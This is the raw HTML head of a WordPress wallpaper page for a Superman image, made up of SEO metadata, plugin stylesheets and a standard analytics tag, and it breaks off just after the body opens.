

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/superman-wallpaper-9763931/
body_size: 15636
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Superman Wallpaper 9763931 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/dc5sx.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Superman wallpaper 9763931 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/superman-wallpaper-9763931/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Superman wallpaper 9763931 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Superman wallpaper 9763931 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/superman-wallpaper-9763931/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2017-07-12T15:42:03+00:00"/>
<meta property="article:modified_time" content="2017-07-18T13:58:55+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg"/>
<meta property="og:image:width" content="1440"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/superman-wallpaper-9763931/#article","isPartOf":{"@id":"https://www.wallpics.net/superman-wallpaper-9763931/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Superman wallpaper 9763931","datePublished":"2017-07-12T15:42:03+00:00","dateModified":"2017-07-18T13:58:55+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/superman-wallpaper-9763931/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/superman-wallpaper-9763931/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg","keywords":["1080p Wallpapers","4K Wallpapers","Full HD 1080p Wallpapers","HD Desktop Wallpapers","Superman","Superman Wallpapers"],"articleSection":["Movies"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.wallpics.net/superman-wallpaper-9763931/#respond"]}]},{"@type":"WebPage","@id":"https://www.wallpics.net/superman-wallpaper-9763931/","url":"https://www.wallpics.net/superman-wallpaper-9763931/","name":"Superman wallpaper 9763931 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/superman-wallpaper-9763931/#primaryimage"},"image":{"@id":"https://www.wallpics.net/superman-wallpaper-9763931/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg","datePublished":"2017-07-12T15:42:03+00:00","dateModified":"2017-07-18T13:58:55+00:00","description":"Superman wallpaper 9763931 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/superman-wallpaper-9763931/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/superman-wallpaper-9763931/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/superman-wallpaper-9763931/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg","width":1440,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/superman-wallpaper-9763931/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Superman wallpaper 9763931"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Superman wallpaper 9763931 Comments Feed" href="https://www.wallpics.net/superman-wallpaper-9763931/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fsuperman-wallpaper-9763931%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fsuperman-wallpaper-9763931%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/7430"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=7430'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
